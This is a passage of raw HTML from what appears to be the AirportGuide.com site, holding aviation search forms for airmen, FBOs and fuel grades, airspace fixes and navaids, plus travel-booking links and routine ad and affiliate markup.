<option    value="NORTH MARIANA ISL">North Mariana Islands</option> 
<option    value="NORWAY">Norway</option> 
<option    value="OMAN">Oman</option> 
<option    value="ORG OF E CARIB STS">Org. of E. Caribbean States</option> 
<option    value="PAKISTAN">Pakistan</option> 
<option    value="PALAU">Palau</option> 
<option    value="PALESTINE">Palestine</option> 
<option    value="PANAMA">Panama</option> 
<option    value="PAPUA NEW GUINEA">Papua New Guinea</option> 
<option    value="PARACEL ISLANDS">Paracel Islands</option> 
<option    value="PARAGUAY">Paraguay</option> 
<option    value="PERU">Peru</option> 
<option    value="PHILIPPINES">Philippines</option> 
<option    value="PITCAIRN ISLANDS">Pitcairn Islands</option> 
<option    value="POLAND">Poland</option> 
<option    value="PORTUGAL">Portugal</option> 
<option    value="PORTUGUESE GUINEA">Portuguese Guinea</option> 
<option    value="PUERTO RICO">Puerto Rico</option> 
<option    value="QATAR">Qatar</option> 
<option    value="REUNION">Reunion</option> 
<option    value="ROMANIA">Romania</option> 
<option    value="RUSSIA">Russia</option> 
<option    value="RWANDA">Rwanda</option> 
<option    value="RYUKYU ISLANDS">Ryukyu Islands</option> 
<option    value="SAIPAN">Saipan</option> 
<option    value="SAMOA">Samoa</option> 
<option    value="SAN MARINO">San Marino</option> 
<option    value="SAO TOME PRINCIPE">Sao Tome Principe</option> 
<option    value="SAUDI ARABIA">Saudi Arabia</option> 
<option    value="SENEGAL">Senegal</option> 
<option    value="SERBIA">Serbia</option> 
<option    value="SERBIA&amp;MONTENEGRO">Serbia & Montenegro</option> 
<option    value="SEYCHELLES">Seychelles</option> 
<option    value="SIERRA LEONE">Sierra Leone</option> 
<option    value="SINGAPORE">Singapore</option> 
<option    value="SLOVAKIA">Slovakia</option> 
<option    value="SLOVENIA">Slovenia</option> 
<option    value="SOLOMON ISLANDS">Solomon Islands</option> 
<option    value="SOMALIA">Somalia</option> 
<option    value="SOUTH AFRICA">South Africa</option> 
<option    value="KOREA REPUBLIC OF">South Korea</option> 
<option    value="SOUTH RHODESIA">South Rhodesia</option> 
<option    value="SOUTH SUDAN">South Sudan</option> 
<option    value="SOUTH-WEST AFRICA">South-West Africa</option> 
<option    value="SOVIET UNION">Soviet Union</option> 
<option    value="SPAIN">Spain</option> 
<option    value="SPANISH SAHARA">Spanish Sahara</option> 
<option    value="SRI LANKA">Sri Lanka</option> 
<option    value="ST CHRIS AND NEVIS">St Chris and Nevis</option> 
<option    value="ST HELENA">St Helena</option> 
<option    value="ST KITTS AND NEVIS">St Kitts and Nevis</option> 
<option    value="ST LUCIA">St Lucia</option> 
<option    value="ST PIERRE MIQUELON">St Pierre Miquelon</option> 
<option    value="ST VINCENT &amp; GRENA">St Vincent & Grenadines</option> 
<option    value="STATELESS">Stateless</option> 
<option    value="SUDAN">Sudan</option> 
<option    value="SURINAME">Suriname</option> 
<option    value="SVALBARD-JAN MAYEN">Svalbard-Jan Mayen</option> 
<option    value="SWAN ISLANDS">Swan Islands</option> 
<option    value="SWAZILAND">Swaziland</option> 
<option    value="SWEDEN">Sweden</option> 
<option    value="SWITZERLAND">Switzerland</option> 
<option    value="SYRIA">Syria</option> 
<option    value="TAIWAN">Taiwan</option> 
<option    value="TAJIKISTAN">Tajikistan</option> 
<option    value="TANZANIA">Tanzania</option> 
<option    value="THAILAND">Thailand</option> 
<option    value="TOGO">Togo</option> 
<option    value="TOKELAU">Tokelau</option> 
<option    value="TONGA">Tonga</option> 
<option    value="TRINIDAD &amp; TOBAGO">Trinidad & Tobago</option> 
<option    value="TRUST TERR PAC ISL">Trust Terr. Pacific Islands</option> 
<option    value="TUNISIA">Tunisia</option> 
<option    value="TURKEY">Turkey</option> 
<option    value="TURKMENISTAN">Turkmenistan</option> 
<option    value="TURKS &amp; CAICOS ISL">Turks and Caicos</option> 
<option    value="UAR">UAR</option> 
<option    value="UGANDA">Uganda</option> 
<option    value="UKRAINE">Ukraine</option> 
<option    value="UNITED ARAB EMIRAT">United Arab Emirates</option> 
<option    value="UNITED KINGDOM">United Kingdom</option> 
<option    value="UNKNOWN">Unknown</option> 
<option    value="URUGUAY">Uruguay</option> 
<option    value="UZBEKISTAN">Uzbekistan</option> 
<option    value="VANUATU">Vanuatu</option> 
<option    value="VATICAN CITY">Vatican City</option> 
<option    value="VENEZUELA">Venezuela</option> 
<option    value="VIETNAM">Vietnam</option> 
<option    value="VIRGIN ISLANDS">Virgin Islands</option> 
<option    value="WAKE ISLAND">Wake Island</option> 
<option    value="WALLIS AND FUTUNA">Wallis and Futuna</option> 
<option    value="WEST GERMANY">West Germany</option> 
<option    value="WEST INDIES">West Indies</option> 
<option    value="WESTERN SAHARA">Western Sahara</option> 
<option    value="YEMEN">Yemen</option> 
<option    value="YEMEN (ADEN)">Yemen (Aden)</option> 
<option    value="YEMEN (SANAA)">Yemen (Sanaa)</option> 
<option    value="YUGOSLAVIA">Yugoslavia</option> 
<option    value="ZAIRE">Zaire</option> 
<option    value="ZAMBIA">Zambia</option> 
<option    value="ZIMBABWE">Zimbabwe</option> 
</select>
 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7737' class='stacks_out'><div id='stacks_in_7737' class='stacks_in html_stack'>The Airmen Basic Search allows searching by an airman's name and/or country. To also search by location, rating, and medical class try the <a href="https://airportguide.com/search/airmen/"><u>Advanced Airmen Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#fbos-fuel" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-gas-pump fa-fw" aria-hidden="true" title="Search FBOs and Fuel"></i> <strong>FBOs & Fuel</strong></a> <div id="fbos-fuel" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >FBO & Fuel Search</h3> 
<form method='get' action='https://airportguide.com/search/fbo-search-results/' name='FBOSearchForm'> 
<div class=" form-field">  <label class="" for="input_business_name">FBO / Business Name</label>  <input id="input_business_name" class=" " type="text" name="business_name" value="" placeholder="Enter any part of the name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_business_name" aria-errormessage="error_business_name"           />  <p class="help-text show-for-sr" id="help_business_name">Type your input data here</p> <span id="error_business_name" class="form-error" data-form-error-for="input_business_name">This field is required</span>  </div> 
<fieldset class=" fieldset-title" > <legend><b>Airport IDs</b></legend> <div class='grid-x   grid-margin-x      align-spaced      stacks_in_7838 '> <div  class='cell  small-4 auto             stacks_in_7840'> <div class=" form-field">  <label class="" for="input_airport_iata">IATA ID</label>  <input id="input_airport_iata" class=" " type="text" name="airport_iata" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_iata" aria-errormessage="error_airport_iata"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_iata">Type your input data here</p> <span id="error_airport_iata" class="form-error" data-form-error-for="input_airport_iata">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7844'> <div class=" form-field">  <label class="" for="input_airport_icao">ICAO ID</label>  <input id="input_airport_icao" class=" " type="text" name="airport_icao" value="" placeholder="ex: KLAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_icao" aria-errormessage="error_airport_icao"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_icao">Type your input data here</p> <span id="error_airport_icao" class="form-error" data-form-error-for="input_airport_icao">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7847'> <div class=" form-field">  <label class="" for="input_airport_faa">LCL ID <span class="launcher" data-toggle="local_id_help" role="button" aria-label="Open Local ID Help">   <i class="fad fa-question-circle" style="width: 25px; display: inline-block;"></i> </span></label>  <input id="input_airport_faa" class=" " type="text" name="airport_faa" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_faa" aria-errormessage="error_airport_faa"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_faa">Type your input data here</p> <span id="error_airport_faa" class="form-error" data-form-error-for="input_airport_faa">This field is required</span>  </div> 
 </div> 
<div class="off-canvas-wrapper">  <div id="local_id_help" class="off-canvas    position-bottom  stacks_in_7850 " data-transition="overlap" data-options="inCanvasFor:large;" data-close-on-click="true" data-content-overlay="true" data-content-scroll="true" data-off-canvas> A local ID is the identifier applied by the country's aviation authority such as the FAA, Transporte Canada, etc. In some cases, where no ID exists, one is assigned by AirportGuide.com starting with the letters AG. Read <a href="https://airportguide.com/resources/understanding-airport-identifiers/"><u>Understanding Airport Identifiers</u></a> for more insight into airport codes. 
 </div> 
  <div class="off-canvas-content stacks_in_7850 zmax" data-off-canvas-content> <div class='slice empty out'><div class='slice empty in'></div></div> </div> </div> 
 </div> 
 </fieldset> 
<fieldset class=" " > <legend><b>Fuel Grade</b></legend>   <div class='grid-x  small-up-2 medium-up-2 large-up-3            '>  <div class="cell  stacks_in_7861 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7863" name="fuel_grade[]" value="80" data-min-required="1"  > <label class="" for="check_stacks_in_7863">80 (red)</label> </div> 
 </div> 
<div class="cell  stacks_in_7865 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7866" name="fuel_grade[]" value="100" data-min-required="1"  > <label class="" for="check_stacks_in_7866">100 (green)</label> </div> 
 </div> 
<div class="cell  stacks_in_7868 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7869" name="fuel_grade[]" value="115" data-min-required="1"  > <label class="" for="check_stacks_in_7869">115 (purple)</label> </div> 
 </div> 
<div class="cell  stacks_in_7871 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7872" name="fuel_grade[]" value="100LL" data-min-required="1"  > <label class="" for="check_stacks_in_7872">100LL (blue)</label> </div> 
 </div> 
<div class="cell  stacks_in_7874 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7875" name="fuel_grade[]" value="JP-4" data-min-required="1"  > <label class="" for="check_stacks_in_7875">JP-4</label> </div> 
 </div> 
<div class="cell  stacks_in_7877 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7878" name="fuel_grade[]" value="JP-5" data-min-required="1"  > <label class="" for="check_stacks_in_7878">JP-5</label> </div> 
 </div> 
<div class="cell  stacks_in_7880 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7881" name="fuel_grade[]" value="JP-8" data-min-required="1"  > <label class="" for="check_stacks_in_7881">JP-8</label> </div> 
 </div> 
<div class="cell  stacks_in_7883 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7884" name="fuel_grade[]" value="UL91" data-min-required="1"  > <label class="" for="check_stacks_in_7884">Unleaded 91</label> </div> 
 </div> 
<div class="cell  stacks_in_7886 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7887" name="fuel_grade[]" value="UL94" data-min-required="1"  > <label class="" for="check_stacks_in_7887">Unleaded 94</label> </div> 
 </div> 
<div class="cell  stacks_in_7889 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7890" name="fuel_grade[]" value="Jet A" data-min-required="1"  > <label class="" for="check_stacks_in_7890">Jet A</label> </div> 
 </div> 
<div class="cell  stacks_in_7892 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7893" name="fuel_grade[]" value="Jet A-1" data-min-required="1"  > <label class="" for="check_stacks_in_7893">Jet A-1</label> </div> 
 </div> 
<div class="cell  stacks_in_7895 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7896" name="fuel_grade[]" value="Jet A+" data-min-required="1"  > <label class="" for="check_stacks_in_7896">Jet A+</label> </div> 
 </div> 
<div class="cell  stacks_in_7898 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7899" name="fuel_grade[]" value="Jet B" data-min-required="1"  > <label class="" for="check_stacks_in_7899">Jet B</label> </div> 
 </div> 
<div class="cell  stacks_in_7901 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7902" name="fuel_grade[]" value="Jet B+" data-min-required="1"  > <label class="" for="check_stacks_in_7902">Jet B+</label> </div> 
 </div> 
<div class="cell  stacks_in_7904 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7905" name="fuel_grade[]" value="MOGAS" data-min-required="1"  > <label class="" for="check_stacks_in_7905">MOGAS</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7910' class='stacks_out'><div id='stacks_in_7910' class='stacks_in html_stack'>The FBO & Fuel Basic Search allows searching by a business name, Airport ID, and/or Fuel Grade. To also search by location, fuel brand, and FBO services offered, try the <a href="https://airportguide.com/search/fbo/"><u>FBO & Fuel Advanced Search</u></a>.</div></div>  </div>   </section>   
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airspace-fixes" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-sparkles fa-fw" aria-hidden="true" title="Search Airspace Fixes"></i> <strong>Airspace Fixes</strong></a> <div id="airspace-fixes" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airspace Fix Search</h3> 
<form method='get' action='https://airportguide.com/search/airspace-fix-search-results/' name='AirspaceFixSearchForm'>
 
<div class=" form-field">  <label class="show-for-sr" for="input_fix_name">Fix Name</label>  <input id="input_fix_name" class=" " type="text" name="fix_name" value="" placeholder="Enter the Fix Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_fix_name" aria-errormessage="error_fix_name"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_fix_name">Type your input data here</p> <span id="error_fix_name" class="form-error" data-form-error-for="input_fix_name">This field is required</span>  </div> 
<fieldset class="fieldset " > <legend>Fix Type</legend>   <div class='grid-x  small-up-1 medium-up-3 large-up-3 align-spaced           '>  <div class="cell  stacks_in_7929 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7931" name="fix_type" value=""  > <label class="" for="radio_stacks_in_7931">Find All</label> </div> 
 </div> 
<div class="cell  stacks_in_7933 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7934" name="fix_type" value="Civilian"  > <label class="" for="radio_stacks_in_7934">Civilian</label> </div> 
 </div> 
<div class="cell  stacks_in_7936 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7937" name="fix_type" value="Military"  > <label class="" for="radio_stacks_in_7937">Military</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7942' class='stacks_out'><div id='stacks_in_7942' class='stacks_in html_stack'>The Airspace Fix Search allows searching by an airspace fix name and type. To search by US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/airspace-fix/"><u>Advanced Airspace Fix Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-628"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(628);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#navaids" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-hexagon fa-fw" aria-hidden="true" title="Search Navaids"></i> <strong>Navaids</strong></a> <div id="navaids" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Navaid Search</h3> 
<form method='get' action='https://airportguide.com/search/navaid-search-results/' name='NavaidSearchForm'> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_id">Navaid ID</label>  <input id="input_navaid_id" class=" " type="text" name="navaid_id" value="" placeholder="Enter the Navaid ID" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_id" aria-errormessage="error_navaid_id"           />  <p class="help-text show-for-sr" id="help_navaid_id">Type your input data here</p> <span id="error_navaid_id" class="form-error" data-form-error-for="input_navaid_id">This field is required</span>  </div> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_name">Navaid Name</label>  <input id="input_navaid_name" class=" " type="text" name="navaid_name" value="" placeholder="Enter the Navaid Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_name" aria-errormessage="error_navaid_name"           />  <p class="help-text show-for-sr" id="help_navaid_name">Type your input data here</p> <span id="error_navaid_name" class="form-error" data-form-error-for="input_navaid_name">This field is required</span>  </div> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7959' class='stacks_out'><div id='stacks_in_7959' class='stacks_in html_stack'>The Navaid Search allows searching by an airspace fix name. To search by fix type, US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/navaid/"><u>Advanced Navaid Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-629"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(629);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#terminal-maps" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-map fa-fw" aria-hidden="true" title="Search Terminal Maps"></i> <strong>Terminal Maps</strong></a> <div id="terminal-maps" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Terminal Maps Search</h3> 
<div class="text-center  ">  <a href="https://airportguide.com/search/airport-terminal-maps/" role="button" target="_self" class="button   medium      radius  shadow       "           >SEARCH All Maps</a>   </div> 
  </div>   </section>   
 </div> </li> 
 </ul> 
 </div> <div class="cell small-12 medium-4 "> <div id='stacks_out_7318' class='stacks_out'><div id='stacks_in_7318' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> 
<!-- Render final HTML using selected variables -->
<a href="https://www.airhelp.com/en/?utm_medium=affiliate&amp;utm_source=pap&amp;utm_campaign=aff-airportguide&amp;utm_content=&amp;a_aid=airportguide&amp;a_bid=b02427c8&amp;data1=https://airportguide.com/" target="_blank">
<img src="//airhelp.postaffiliatepro.com/accounts/default1/9ullbm/b02427c8.png" alt="AirHelp flight compensation" title="AirHelp flight compensation" width="300" height="250" />
</a>
<img style="border:0" src="https://airhelp.postaffiliatepro.com/scripts/9ullim?a_aid=airportguide&a_bid=b02427c8" width="1" height="1" alt="" /> 
 </div> </div> 
 </div> </div> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-620"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(620);
    });
</script> 
 </div> </div> 
  <div       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
  

<div class='text gray-text-box remove-first-child-margin remove-last-child-margin text-center  '>
<p>To help defray operating costs, AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p>
</div>

  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_3033"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="eager" srcset='https://airportguide.com/images/travelling.png' src="https://airportguide.com/images/travelling.png" alt="Travel Planning" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Travel Planning</h2> 
  
    
 
 
 
  
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell  stacks_in_5716 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6042 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6042-template">    <a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">   <picture class=" stacks_in_5733"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/maldives-350x220.jpg' src="https://airportguide.com/images/maldives-350x220.jpg" alt="Book Travel-Flights, Hotels, Cars" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">BOOK TRAVEL</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5737'><p>Airlines | Hotels | Cars</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5740 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6044 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6044-template">    <a href="https://airportguide.com/parking/" title="Reserve Airport Parking">   <picture class=" stacks_in_5757"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/airport-parking-350x220.jpg' src="https://airportguide.com/images/airport-parking-350x220.jpg" alt="Reserve Parking" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/parking/" title="Reserve Airport Parking">RESERVE PARKING</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5761'><p>Airports | Cruiseports</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5766 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6046 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6046-template">    <a href="https://airportguide.com/things-to-do/local-tours" target="_blank" title="Travel Guides - Learn from the Locals">   <picture class=" stacks_in_5783"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-guides-350x220.jpg' src="https://airportguide.com/images/travel-guides-350x220.jpg" alt="Travel Guides" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/things-to-do/local-tours" title="Travel Guides - Learn from the Locals">TRAVEL GUIDES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5787'><p>Learn from the Locals</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5817 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6048 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6048-template">    <a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">   <picture class=" stacks_in_5834"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/currency-350x220.jpg' src="https://airportguide.com/images/currency-350x220.jpg" alt="Foreign Currency Calculator" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">CURRENCY CALCULATOR</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5838'><p>Exchange Rates | Money Transfer</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5793 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6052 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6052-template">    <a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">   <picture class=" stacks_in_5810"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-document-350x220.jpg' src="https://airportguide.com/images/travel-document-350x220.jpg" alt="Travel Visas" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">TRAVEL VISAS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5814'><p>Get Your Travel Visas Here</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5839 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6050 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6050-template">    <a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">   <picture class=" stacks_in_5856"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/man-hiking-350x220.jpg' src="https://airportguide.com/images/man-hiking-350x220.jpg" alt="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
